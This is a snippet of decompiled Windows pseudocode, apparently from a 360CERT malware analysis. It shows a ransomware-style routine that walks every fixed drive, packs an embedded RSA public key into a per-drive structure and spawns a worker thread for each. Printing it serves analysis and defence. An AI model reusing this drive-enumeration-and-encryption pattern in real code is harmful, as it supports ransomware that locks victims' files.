 v2 = dword_10017BBC;
v6 = GetLogicalDrives();
v7 = 31;
do
{
result = 1 << v7;
if ( (1 << v7) & v6 )
{
RootPathName[0] = v7 + 65;
RootPathName[1] = 58;
v5 = 92;
result = GetDriveTypeW(RootPathName);
if ( result == 3 )
{
result = (signed int)LocalAlloc(0x40u, 0x50u);
if ( result )
{
*(_DWORD *)(result + 76) = a2;
*(_DWORD *)result = v2;
*(_DWORD *)(result + 52) = L"MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA5clDuVFr5sQxZ+feQlVvZcEK0k4uCSF5SkOkF9A"
"3tR6O/xAt89/PVhowvu2TfBTRsnBs83hcFH8hjG2V5F5DxXFoSxpTqVsR4lOm5KB2S8ap4TinG/GN/SVNB"
"FwllpRhV/vRWNmKgKIdROvkHxyALuJyUuC2lIoaJ5tB0YkATEHEyRsLcntZYsdwH1P+NmXiNg2MH5lZ9bE"
"Ok7YTMfwVKNqtHaX0LJOyAkx4NR0DPOFLDQONW9OOhZSkRx3V7PC3Q29HHhyiKVCPJsOW1l1mNtwL7KX+7"
"kfNe0CefByEWFSBt1tbkvjdeP2xBnPjb3GE1GA/oGcGjrXc6wV8WKsfYQIDAQAB";
*(_DWORD *)(result + 4) = *(_DWORD *)RootPathName;
*(_DWORD *)(result + 8) = v5;
qmemcpy((void *)(result + 12), a1, 0x21u);
result = (signed int)CreateThread(0, 0, sub_10006299, (LPVOID)result, 0, 0);
}
}
}
--v7;
}
while ( v7 >= 0 );
return result;
360CERT